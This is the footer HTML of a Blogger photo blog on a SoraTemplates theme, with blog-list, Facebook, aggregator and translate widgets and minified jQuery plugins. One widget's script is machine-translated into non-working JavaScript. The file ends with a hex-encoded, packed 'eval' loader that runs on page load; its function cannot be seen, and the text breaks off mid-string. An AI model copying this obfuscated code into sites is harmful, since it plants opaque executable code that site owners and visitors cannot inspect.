<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCZDpxC7gZc_ISr511DVov_jbUa9J87Nfx35D_whnF-wGD5Hpe_2kqyo1fC6VME-dRT1Awi-u9Q7Wc5N2e2Yvhc4n7QLSwCbrrwcIiO6NXH4pgp_W4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://backroadstraveller.blogspot.com/' target='_blank'>
Tom The Backroads Traveller</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://backroadstraveller.blogspot.com/2026/01/limitless-by-chuck-tingley.html' target='_blank'>
Limitless by Chuck Tingley.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbl1nLOHxRAR7RdVrI6y8gV-iGaEYkX_RnC49-0T6XlOwMK_b6w1Oxf3ABbVsT5ZEp2BjCOuyidumLeqIoyFsxAuaMPkuuTN9Q4qpiVK30K_XrfvM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chwilezachwycone.blogspot.com/' target='_blank'>
Chwile zaChwycone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chwilezachwycone.blogspot.com/2026/01/firletka-kwiecista-lychnis-coronaria.html' target='_blank'>
Firletka kwiecista (Lychnis coronaria)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL143sRxWMgMyRO8rZUXlIB9Xq-QC_PB8l-4viwCeVtGH1zdeSJGp156D3k-S5fFtTkoGhDMCbpTmjuy2cc1Vi5IsCeatRzZkcdlAF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://redesiuk.blogspot.com/' target='_blank'>
photography      by     redesiuk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://redesiuk.blogspot.com/2025/11/winter-tea.html' target='_blank'>
winter tea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA50NH3bqlmma58UAJST6aCulLzxguxZOBJsm3mv0HY4Y8U5US_9QBFF6ZksOxv0JlDji9oR7tLuqbWafm90yQFNZLBVBrgbp3vjyUHixfvDy6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tallydailyphoto.blogspot.com/' target='_blank'>
Tallahassee Daily Photo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tallydailyphoto.blogspot.com/2020/04/april-theme-day-school.html' target='_blank'>
April Theme Day: School
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Kołobrzeg-County-Photo/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Agregatory</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blogi-fotograficzne.blogspot.com/'>BLOGI FOTOGRAFICZNE</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://focimy.pl" title="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZXEaSb5Efoop8ChbhUAlrZTQdXF20Bdy2DK26WH7KCVot-UqGAQ551XttQL1iekAePTuuP4JhAEQ3t2JbTpOrEFIqcCSC-FXhzdjfUJF4CfpXVYjZrv26xQT3_ffQhBzIvop_ue4gHnrwpi5A27TITra30b16WyfWKMGztFBrlukkzw=s0-d" width="150" height="62" border="0" alt="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a title="Photo-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=3045" target="_blank"><img src="https://www.gerd-kluge.de/images/photo-blogger-banner160x30blue.png" alt="Photo-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a title="Nikon-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=1479" target="_blank"><img src="https://www.gerd-kluge.de/images/nikon-blogger-banner160x30blue.png" alt="Nikon-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script> funkcja _bs () {var xhttp = new XMLHttpRequest (); xhttp.open (&#8222;GET&#8221;, &#8222;https://a.blogsonne.de/link.php?b=www.klarascottage.blogspot.com&k=foto ", true); xhttp.send ();} _ bs (); </script> <a href="https://www.blogsonne.de" target="_blank" rel="noopener"> Katalog internetowy Blogsonne </a>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _3UdBYE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x63\x28\x34\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x63\x28\x63\x29\x7b\x34\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x41\x2e\x35\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x79\x28\x33\x36\x29\x29\x7d\x3b\x35\x78\x28\x63\x2d\x2d\x29\x7b\x34\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x77\x28\x35\x76\x20\x35\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x62\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x